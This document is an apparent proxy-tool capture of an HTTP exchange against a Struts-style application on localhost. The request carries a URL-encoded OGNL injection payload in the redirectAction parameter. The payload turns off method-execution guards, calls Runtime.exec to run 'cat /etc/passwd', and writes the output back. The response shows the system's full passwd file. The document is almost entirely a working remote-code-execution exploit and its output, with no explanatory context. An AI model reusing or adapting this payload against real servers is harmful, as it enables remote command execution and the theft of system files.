 Request
Raw
Params
Headers
Hex
GET
/index.action?redirectAction:%24%7b%23%63%6f%6e%74%65%78%74%5b%22%78%77%6f%72%6b%2e%4d%65%74%
68%6f%64%41%63%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74%6
9%6f%6e%22%5d%3d%66%61%6c%73%65%2c%23%66%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%7
3%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46%69%65%6c%6
4%28%22%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73%22%29%2c
%23%66%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29%2c%23%66%2e%73%65
%74%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%61%3d%40%6a
%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28
%29%2e%65%78%65%63%28%22%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%22%29%2e%67%65
%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%62%3d%6e%65%77%20%6a%61%76%61%2e%69
%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61%64%65%72%28%23%61%29%2c%23%63%3d%6e
%65%77%20%6a%61%76%61%2e%69%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%62
%29%2c%23%64%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%5d%2c%23%63%2e%72%65%61%64%28
%23%64%29%2c%23%67%65%6e%78%6f%72%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f
%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%64%69%73%70%61%74
%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2e%67
%65%74%57%72%69%74%65%72%28%29%2c%23%67%65%6e%78%6f%72%2e%70%72%69%6e%74%6c%6e%28%23
%64%29%2c%23%67%65%6e%78%6f%72%2e%66%6c%75%73%68%28%29%2c%23%67%65%6e%78%6f%72%2e%63
%6c%6f%73%65%28%29%7d HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=73D7B0B13FF13582BA36A996D94E69F0
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTTP/1.1 200
Date: Tue, 31 Jul 2018 02:29:31 GMT
Connection: close
Content-Length: 5001
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false